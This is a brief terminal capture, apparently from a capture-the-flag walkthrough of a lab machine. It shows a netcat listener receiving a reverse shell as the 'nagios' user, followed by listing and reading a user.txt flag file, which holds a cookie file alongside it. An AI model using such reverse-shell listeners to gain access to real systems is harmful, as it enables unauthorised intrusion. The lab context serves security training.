 Thr0cut@atlas:~$ nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.16.39] from (UNKNOWN) [10.129.238.114] 33328
bash: cannot set terminal process group (27701): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ pwd
pwd
/home/nagios
nagios@monitored:~$ ls
ls
cookie.txt
user.txt
nagios@monitored:~$ cat user.txt
cat user.txt
nagios@monitored:~$ _